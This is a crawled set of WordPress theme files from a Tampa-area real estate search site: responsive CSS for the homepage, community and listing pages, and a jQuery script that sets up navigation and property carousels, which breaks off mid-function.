        letter-spacing: -0.05em;
        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
    content: '“';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: text/css
request_url: https://tampaflsearch.com/wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4
body_size: 3030
content:
.ip-banner {
    display: none;
}

    .custom-banner {
        display: block;
        position: relative;
    }



.communities-d-slide-wrapp .communities-title {
     position: absolute;
     z-index: 2;
     left: 0;
     right: 0;
     bottom: 15px;
     background: rgba(0,0,0,0.5);
     width: 45.25%;
     padding-left: 24px;

    }

     .communities-d-slide-wrapp .communities-title .communities-name {
            font-weight: 500;
            font-size: 80px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            line-height: 1;
            text-align: left;
            letter-spacing: -0.025em;
            font-family: 'Oswald', sans-serif;
            padding: 30px 0;

        }

            .communities-d-slide-wrapp .communities-title .communities-name span{
                display: block;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em;
                color: #d26b2e;
                font-size: 50px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
                text-align: left;
                padding-right: 60px;
                padding-top: 10px;
                margin-left: 209px;

            }








.communities-d-slide-wrapp {
   font-size: 0; 
   letter-spacing: 0; 
   position: relative; 
   overflow: hidden;
}



.communities-d-slide-wrapp {
    position: relative;
    font-size: 0;
    letter-spacing: 0;
    overflow: hidden;

}



.communities-d-slide-wrapp:after {

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(../images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;

}


.fl-d-list {
   position: relative; 
   display: block;

}

div#inner-page-wrapper > .container {
    width: 100%;
    padding: 0;
}

.communities-photo canvas {
    width: 100%;
    height: 100%;
    display: block;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.communities-photo {
    position: relative;
}

    .communities-photo::after {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background-color: rgba(0,0,0,.20);
    }

.communities-details {
    max-width: 559px;
    width: 100%;
    position: absolute;
    bottom: 96px;
    right: 90px;
    text-align: right;
    z-index: 8;
}

    .communities-details p {
        font-family: 'PT Sans', sans-serif;
        font-weight: 400;
        font-size: 33px;
        color: #fff;
        letter-spacing: .020em;
        line-height: 40px;
    }

    .communities-details p span {
        text-decoration: underline;
    }

    .communities-d-text p {
        font-family: 'PT Sans', sans-serif;
        font-weight: 400;
        font-size: 18px !important;
        color: #555555;
        line-height: 26px !important;
        letter-spacing: .020em !important;
    }

    .communities-d-text p span {
        text-decoration: underline;
    }

.ip-com-det-map {
    background: #f1f1f1;
    margin-top: 81px;    
}

.ip-com-left {
    max-width: 520px;
}

    .ip-com-left p {
        font-family: 'Playfair Display', sans-serif;
        font-weight: 300;
        font-style: italic;
        font-size: 18px !important;
        letter-spacing: .020em !important;
        color: #393939;
        line-height: 36px !important;
    }

    .map-img canvas {
        width: 100%;
        height: 100%;
        display: block;
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
    }

    .ip-com-det-map-inner .row {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .map-img {
        margin-right: -139px;
        margin-top: -50px;
        margin-bottom: -50px;
    }   


    .ip-com-lux-title h2 {
        font-family: 'PT Sans', sans-serif;
        font-weight: 700 !important;
        font-size: 33px !important;
        letter-spacing: .020em !important;
        text-transform: uppercase;
        color: #393939;
    }

    .ip-com-lux {
        margin-top: 69px;
    }

    .communities-d-cont {
        margin-top: 67px;
    }

        .ip-com-lux-desc p {
            font-family: 'PT Sans', sans-serif;
            font-weight: 400;
            font-size: 16px !important;
            color: #555555;
            line-height: 26px !important;
            letter-spacing: .020em !important;
        }

        .ip-com-lux-desc p span {
            text-decoration: underline;
        }

.ip-com-search {
    position: relative;
    /*background-image: url(../images/communities/search-bg.jpg);*/
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 117px 0 129px;    
    margin-top: 97px;
}        

    .ip-com-search::before {
        position: absolute;
        top: 0;
        z-index: 3;
        left: 0;
        width: 100%;
        content: '';
        height: 100%;
        background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.48) 59%, rgba(255,255,255,0.8) 99%, rgba(255,255,255,0.8) 100%);
        background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.48) 59%,rgba(255,255,255,0.8) 99%,rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0) 51%,rgba(255,255,255,0.48) 79%,rgba(255,255,255,0.8) 93%,rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ccffffff',GradientType=0 );
    }

.ip-com-search-inner {
    position: relative;
    z-index: 5;
}

#inner-page-wrapper {
    margin-bottom: 0;
}

    .ip-com-search::after {
        content: '';
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        background-color: rgba(0,0,0,.70);
        left: 0;
        z-index: 2;
    }

.ip-com-search-title {
    line-height: .9;
}

    .ip-com-search-title span {
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-size: 50px;
        letter-spacing: -.050em;
        color: #d26b2e;
        text-transform: uppercase;
    }   
    
        .ip-com-search-title span span {
            display: block;
            font-family: 'Oswald', sans-serif;
            font-weight: 500;
            font-size: 80px;
            color: #fff;
            letter-spacing: -.025em;
            text-transform: uppercase;
        } 

        .ip-com-search-desc p {
            font-family: 'PT Sans', sans-serif;
            font-weight: 400 !important;
            font-size: 16px !important;
            color: #fff;
            letter-spacing: .020em;
            line-height: 26px !important;
        }

        .ip-com-search-desc p span {
            text-decoration: underline;
        }

        .col-md-5 .ip-com-search-desc {
            max-width: 617px;
            margin-left: -30px;
            margin-right: -33px;
        }

        .ip-com-search-desc {
            max-width: 617px;
        }

        .ss-btn {
            margin-top: 26px;
        }

        .ss-btn a {
            max-width: 306px;
            height: 70px;
            line-height: 71px;
            font-family: 'Fjalla One', sans-serif;
            font-weight: 400;
            font-size: 18px;
            color: #fff;
            text-align: center;
            text-transform: uppercase;
            letter-spacing: .200em;
            background: #d26b2e;
            display: block;
            margin: 0 auto;
            -webkit-transition: all .325s ease-in-out;
            -moz-transition: all .325s ease-in-out;
            -ms-transition: all .325s ease-in-out;
            transition: all .325s ease-in-out;
        }

            .ss-btn a:hover {
                background-color: #fff;
                color: #d26b2e;
            }

.ip-line-search {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(../images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    bottom: 0;
    z-index: 4;
}     

@media only screen and (max-width: 1440px) {
    .communities-details {
        right: 69px;
    }

    .communities-details p {
        line-height: 40px;
        font-size: 28px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 30px;
    }



    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 68px;
    }

    .communities-details {
        max-width: 502px;
    }
}   

@media only screen and (max-width: 1365px) {
    .communities-details {
        max-width: 429px;
    }

    .communities-details p {
        font-size: 25px;
        line-height: 37px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 62px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 19px;
    }

    .map-img {
        margin-right: -5px; 
    }
}

@media only screen and (max-width: 1199px) {
    .communities-d-slide-wrapp .communities-title .communities-name {
        font-size: 44px;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        font-size: 16px;
        margin-left: 154px;
    }

    .communities-details p {
        font-size: 19px;
        line-height: 33px;
    }

    .communities-details {
        max-width: 365px;
    }

    .ip-com-search-title span span {
        font-size: 63px;
    }

    .col-md-5 .ip-com-search-desc {
        margin-right: -13px;
    }

    .ip-com-search-desc p {
        line-height: 23px !important;
        font-size: 14px !important;
    }
}

@media only screen and (max-width: 991px) {
    .communities-d-slide-wrapp .communities-title {
        background: transparent;
        padding: 0;
        width: 100%;
        text-align: center;
    }
    
    .communities-d-slide-wrapp:after {
        display: none;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        margin: 0;
        text-align: center;
        padding: 0;
    }

    .communities-name {
        text-align: center !important;
    }

    .communities-d-slide-wrapp .communities-title {
        top: 50%;
        transform: translateY(-50%);
    }

    .communities-details {
        position: relative;
        right: 0;
        bottom: 0;
    }

    .communities-d-slide-wrapp:after {
        bottom: 172px;
    }

    .communities-details {
        max-width: 100%;
        background: #000;
        padding: 20px 20px;
        text-align: center;
    }

    .ip-com-det-map-inner .row {
        display: block;
    }

    .map-img {
        margin: 0;
        margin-bottom: 20px;
    }

    .ip-com-left {
        margin: 0 auto;
        text-align: center;
    }

    .ip-com-lux {
        text-align: center;
    }

    .ip-com-search-title {
        line-height: .9;
    }

    .ip-com-search-desc {
        margin: 0 auto;
    }

    .ip-com-search-title {
        text-align: center;
    }

    .ip-com-search-desc {
        text-align: center;
        margin: 0 auto !important;
    }
}

@media only screen and (max-width: 767px) {
    .communities-d-slide-wrapp .communities-title {
        top: 42%;
    }

    .communities-d-slide-wrapp:after {
        display: none;
    }

    .communities-d-cont {
        text-align: center;
        margin-top: 30px;
    }

    .ip-com-search-title span {
        font-size: 42px;
    }

    .ip-com-search-title span span {
        font-size: 55px;
    }

}

@media only screen and (max-width: 480px) {
    .communities-d-slide-wrapp .communities-title {
        top: 36%;
    }

    .ip-com-lux-title h2 {
        font-size: 27px;
    }

    .ip-com-search-title span span {
        font-size: 36px;
    }

    .ip-com-search-title span {
        font-size: 28px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://tampaflsearch.com/wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4
body_size: 4756
content:
/** Listing Page **/

.custom-banner:after {

    position: absolute;

    left: 0;

    right: 0;

    width: 100%;

    margin-top: 0;

    padding-bottom: 15px;

    background: url(../images/accent-bg.jpg) repeat-y center;

    background-size: 100%;

    content: '';

    bottom: 0;

    z-index: 1;

}



.ip-banner {

    display: none;

}





    .custom-banner {

        display: block;

        position: relative;

    }



        .custom-banner .banner-img {

            display: block;

            position: relative;

        }



            .custom-banner .banner-img:before {

                position: absolute;

                content: '';

                left: 0;

                top: 0;

                width: 100%;

                height: 100%;

                background: #000;

                opacity: .25;

                z-index: 0;

            }



            .custom-banner canvas {

                display: block;

                width: 100%;

                height: auto;

                min-height: 300px;

                background-size: cover;

                background-position: center;

            }





.custom-banner .container{

        position: absolute;

        top: 50%;

        left: 50%;

        transform: translate(-50%,-50%);

        z-index: 2;

    }

        .custom-banner h1 {

            font-weight: 500;

            font-size: 100px;

            text-align: center;

            color: #FFF;

            text-transform: uppercase;

            letter-spacing: 0.05em;

            line-height: 1; 

            text-align: left;

            letter-spacing: -0.025em; 

            margin-top: 62px ; 

            font-family: 'Oswald', sans-serif;

        }

            .custom-banner h1 span{

                display: block;

                font-size: 24px;

                font-weight: 400;

                text-transform: none;

                letter-spacing: -0.05em; 

                color: #fff;

                font-size: 60px;

                font-family: 'Source Sans Pro', sans-serif;

                text-transform: uppercase;

                position: relative;

            }



.custom-banner h1 span:before {

    content: '';

    position: absolute;

    width: 2000px;

    right: 100%;

    margin-right: 30px;

    background: #ffff;

    height: 4px;

    bottom: 22px;

}



#main-wrapper #inner-page-wrapper {

    margin-bottom: 0px;

    overflow: hidden;

}





#inner-page-wrapper > .container {

  width: 100%;

  padding: 0;

}



#content-full{



	position: relative;

	z-index: 1; 

  margin-top: 0 !important;



}



.ip-fl-wrapper {

    position: relative;

    background: #ffffff;

    width: calc(100% - 180px); 

    margin: 0 auto;

}



.fl-main-cont {

   position: relative; 

   padding: 80px 0 50px; 

   font-size: 0; 

   letter-spacing: 0; 

   margin-left: -10px; 

   margin-right: -10px;

}





                .fl-item {

                    padding: 0;  

                    width: 33.333%; 

                    display: inline-block; 

                    vertical-align: top; 

                    padding: 30px 10px;



                }

                    .fl-item a {

                        display: block;

                        position: relative;

                        pointer-events: auto; 

                    }

                        .fl-default {

                            position: relative;

                            z-index: 1;

                           border-bottom: 5px solid #142850;

                          -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                        }



                        .fl-default::after {

                            content: '';

                            display: block;

                            position: absolute;

                            width: 100%;

                            height: 100%;

                            top: 0;

                            left: 0;

                            z-index: 2;

                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);

                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );

                        }

                            .fl-default-img {

                                position: relative;

                                z-index: 1;

                            }

                            .fl-default-img::before,

                            .fl-default-img::after {

                                content: '';

                                display: block;

                                position: absolute;

                                width: 100%;

                                height: 100%;

                                top: 0;

                                left: 0;

                            }

                            .fl-default-img::before {

                                background: url(../images/fp-overlay.html) no-repeat center center / cover;

                                opacity: 0.2; 

                                z-index: 2;

                            }

                            .fl-default-img::after {

                                background: #000000;

                                opacity: 0.1;

                                z-index: 3;

                            }

                                .fl-default-img canvas {

                                    display: block;

                                    width: 100%;

                                    position: relative;

                                    z-index: 1;

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                           .fl-default-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                                .fl-default-price {

                                    font-size: 20px;

                                    font-weight: 500;

                                    color: #1e3264;

                                    line-height: 1;

                                    letter-spacing: 0.05em;

                                    margin-right: 14px;

                                    font-family: 'Oswald', sans-serif; 

                                    display: inline-block; 

                                }

                                .fl-default-address {

                                    color: #393939;

                                    font-size: 28px;

                                    font-family: 'Fjalla One', sans-serif; 

                                    display: block; 

                                    padding: 0; 

                                    line-height: 36px; 

                                    margin-bottom: 20px;

                                }





                                .fl-default-txt .area-flex em {

                                   font-size: 12px;

                                    font-weight: 400;

                                    color: #1e3264;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 12px; 

                                    position: relative;



                                }



                                .fl-default-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-default-txt .area-flex em:nth-child(3):before, 

                                .fl-default-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }



                                 .fl-default-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-active {

    opacity: 0;

    pointer-events: none;

    transform: translateZ(0) scale(0.5);

    position: absolute;

    width: calc( 100% + 80px );

    height: calc( 100% + 77px );

    top: -40px;

    left: -40px;

    z-index: 2;

    box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);

    border: 3px solid #fff;

    -webkit-transition: all 0.35s ease-in-out;

    -moz-transition: all 0.35s ease-in-out;

    -o-transition: all 0.35s ease-in-out;

    transition: all 0.35s ease-in-out;

     /*border-bottom: 5px solid #142850;*/

      -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

}
    .fl-active::before {
        width: calc(100% + 6px);
        height: 5px;
        content: '';
        position: absolute;
        bottom: -3px;
        left: -3px;
        background-color: #d26b2e;
        z-index: 4;
    }

/*                        .featured-item:first-child .fl-active {

                            left: 0;

                        }

                        .featured-item:last-child .fl-active {

                            right: 0;

                            left: inherit;

                        }*/

                        .fl-item a:hover .fl-active {

                            opacity: 1;

                            pointer-events: auto;

                            transform: translateZ(0) scale(1); 

                            background: #fff;

                        }

                            .fl-active-img {

                                /*height: 100%;*/

                            }

                                .fl-active-img canvas {

                                    display: block;

                                    width: 100%;

                                    /*height: 100%;*/

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                            .fl-active-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                              

                              .fl-active-txt .fl-default-price {

                                 font-size: 30px;

                                 border: transparent;  

                                 letter-spacing: 0.01em;



                              }



                              .fl-active-txt .fl-default-address {

                                 font-size: 40px;

                                 line-height: 46px; 

                                 margin-bottom: 20px;

                              }





                                .fl-active-txt .area-flex em {

                                   font-size: 18px;

                                    font-weight: 400;

                                    color: #142850;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 20px; 

                                    position: relative;



                                }



                                .fl-active-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-active-txt .area-flex em:nth-child(3):before, .fl-active-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }

                                

                                .fl-active-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-item:nth-child(2) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(2) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(4) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(4) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(6) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(6) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(8) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(8) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fp-pagen-navs{

  display: flex;

  align-items: center;

  flex-flow: row wrap;

  margin: 0 0 80px;

  align-items: center;

  justify-content: center; 

}



.fp-pagen-nav,

a.next.page-numbers,

a.prev.page-numbers {

background: transparent;

    cursor: pointer;

    color: #393939;

    font-size: 14px;

    width: 100px;

    height: 40px;

    display: flex;

    flex-flow: row wrap;

    align-items: center;

    justify-content: center;

    border: 2px solid #c4c4c4;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    font-family: 'Oswald', sans-serif !important;

    font-weight: 500;

        -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



.fp-pagen-nav em.fp-arrow-p {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-p.png) no-repeat center;

  width: 5px; 

  height: 9px; 

  font-size: 0;

  margin-right: 5px;

}



.fp-pagen-nav em.fp-arrow-n {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-n.png) no-repeat center;

  width: 5px; 

  height: 9px;

  font-size: 0; 

  margin-left: 5px;

}





.fp-pagen-nav:hover,

a.next.page-numbers:hover,

a.prev.page-numbers:hover {

  border: 2px solid #d26b2e;

  color: #393939;

}

.fp-pagen-nav-p{}

.fp-pagen-nav-n{}

.fp-pagen-dots{

  margin: 0 30px;

}

.fp-pagen-dots ul{

  font-size: 0; 

  margin-left: 0 !important; 

}

.fp-pagen-dots li{

  margin: 0 0 0 10px;

  display: inline-block;

  vertical-align: middle;

}

.fp-pagen-dots li:first-child{

  margin: 0 0 0 0;

}

.fp-pagen-dots button{

  -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

  width: 46px;

  height: 46px;

  color:#000;

  font-size: 16px;

  background:none; 

  font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em; 

    font-weight: 500; 

    border: transparent;



}

.fp-pagen-dots button:hover{

  background:#d26b2e;

  color:#fff;

}



.area-flex {

  align-items: center; 

  display: flex;

}



span.page-numbers.current, a.page-numbers {

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    width: 46px;

    height: 46px;

    color: #000;

    font-size: 16px;

    background: none;

    font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em;

    font-weight: 500;

    border: transparent;

    padding: 8px;

    text-align: center;

}

a.page-numbers:hover {

  background:#d26b2e;

  color:#fff;

}

.page-numbers {

    margin: 13px;

}

a.prev.page-numbers:hover,

a.next.page-numbers:hover{

  background: unset;

}



/*** FL QS ***/



.fl-qs-form {

    position: absolute;

    right: 0;

    width: 100%;

    max-width: 585px;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0; 

    z-index: 9; 

    padding: 40px;

}



 .fl-qs {

  position: relative;

 }



                    .fl-qs form {

                        display: flex;

                        justify-content: space-between;

                        flex-wrap: wrap;

                        margin: 0; 

                        align-items: center;

                    }



                     .fl-qs .qs-flex {

    display: flex;

    justify-content: space-between;

    flex-wrap: wrap;

    width: 86%;

    align-items: center;

                     }



                        .fl-qs .qs-col {

                            width: 47.5%;

                            margin-bottom: 25px;

                        }



                        .fl-qs .qs-col span {

                            font-size: 24px; 

                            text-transform: uppercase; 

                            letter-spacing: 0.02em;

                            font-family: 'Oswald', sans-serif; 

                            color: #fff;

                        }



                        .fl-qs .qs-col.wide {

                            width: 100%;

                        }



                            .fl-qs .qs-col select,

                            .fl-qs .qs-col input {

                               width: 100%;

                               border: 0;

                               border-bottom: 1px solid #e0edd8;

                               height: 40px;

                               background: transparent;

                               text-transform: capitalize;

                               color: #fff;

                               letter-spacing: 0.02em;

                               font-size: 15px;

                               outline: 0;

                               -webkit-appearance: none;

                               -moz-appearance: none;

                            }



                                .fl-qs .qs-col option {

                                    color: #000;

                                }



                                .fl-qs .qs-col select::-ms-expand {

                                    display: none;

                                }



                                .fl-qs .qs-col select {

                                    background: url('../images/listings/qs-arrow.png') no-repeat;

                                    background-position: 95% 50%;

                                }



    .fl-qs  .qs-cont-sub {

      max-width: 100%;

    height: 28px;

    background: url(../images/listings/s-icon.png) no-repeat center;

    text-align: center;

    appearance: normal !important;

    -webkit-appearance: normal !important;

    -moz-appearance: normal !important;

    border-radius: 0;

    border: 0;

    margin: 0 auto;

    vertical-align: top;

    width: 28px;

    display: inline-block;

    position: relative;

    transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    letter-spacing: 0.15em;

    -webkit-transition: all .25s ease-in-out;

    font-size: 0;

    z-index: 5;

      }







@media only screen and (max-width: 1366px){







.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}



.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}







}



@media only screen and (max-width: 1199px){



.ip-fl-wrapper {



    width: calc(100% - 50px);



}



.fl-default-txt .fl-default-price {

   font-size: 12px; 

   margin-right: 0;

}



.fl-active-txt .fl-default-price {

   font-size: 16px;

}

.fl-default-txt .fl-default-address {

   font-size: 28px;

}

.fl-active-txt .fl-default-address {

   font-size: 28px;

}



.fl-default-txt .area-flex em {

    font-size: 12px;

    padding: 0 10px;



}



/*.featured-item:first-child .fl-active {

    left: 0;

}

.featured-item:last-child .fl-active {

  right: 0;

  left: inherit;

}*/



}



@media only screen and (max-width: 991px){



.fl-item {

  width: 100%; 

  margin: 0 auto;

}



    .fp-pagen-navs{

    justify-content: center;

  }

  .fp-pagen-nav{

    margin: 0 15px;

  }

  .al-wrapper h2 {

    text-align: center;

  }

  .fp-pagen-dots{

    display: none;

  }





.fl-qs-form {

    position: relative;

    right: 0;

    width: 100%;

    max-width: 100%;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0;

    z-index: 9;

    padding: 40px;

    margin: 30px auto 0;

}



.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

    margin-top: -80px;

}



.custom-banner h1 span {

  font-size: 45px;

}



.fl-item .fl-active {

   display: none;

}

  

}



@media only screen and (max-width: 767px){









}



@media only screen and (max-width: 480px){

.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

}



.custom-banner h1 span {

  font-size: 45px;

}



}




p.no-listing-results {
    font-size: initial;
    display: block;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://tampaflsearch.com/wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4
body_size: 2597
content:
( function() {

	var app = {
		
		initNavigation: function() {
			var $nav = jQuery( '#nav, #fixednav' );
			if ( $nav.length > 0 ) $nav.navTabDoubleTap();
		},

	    initConnect: function() { 
		    jQuery('.slidenavigation').click(function(e){

		        e.preventDefault();
		        jQuery('.connect-content').addClass('active');
		        jQuery('.close-bg').show();
		      })  

		      // Close Bttn
		      jQuery('.close-bttn').click(function(){

		        jQuery('.connect-content').removeClass('active');
		        jQuery('.close-bg').hide();
		      }); 

		      	jQuery('.close-bg').click(function(){
			        jQuery('.connect-content').removeClass('active');
			        jQuery('.close-bg').hide();
			      })

        },

		initBuySell: function() {
			/* Put buy sell code here */
           	jQuery( '.bsi-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: false,
				prevArrow: jQuery('.bsi-prev'),
				nextArrow: jQuery('.bsi-next'),
			} ); 

		}, 

		initFeaturedProperties: function() {
			/* Put featured properties code here */

            jQuery(window).on('load resize orientationchange', function() {
				setTimeout(function() {
					jQuery('.featured-slick').each(function() {
					
						var _this = jQuery(this);
						if( _this.hasClass('slick-initialized') ) { _this.slick('unslick'); }

						_this.find('.dummy-slide').remove();
						_this.find('.featured-first-slide').removeClass('featured-first-slide');
						
						if( window.innerWidth > 991 ) {
							var featured_count = _this.find('.featured-item').length;
							var cnt = 1;
							
							_this.find('.featured-item').each(function() {
								if( cnt == 1 ) { jQuery(this).addClass('featured-first-slide');}
								if( cnt == 5 ) { cnt = 0; }
								cnt++;							
							});
							
							jQuery('<div class="featured-item dummy-slide"><canvas width="534" height="301"></canvas></div>').insertBefore( _this.find('.featured-first-slide') );
						}

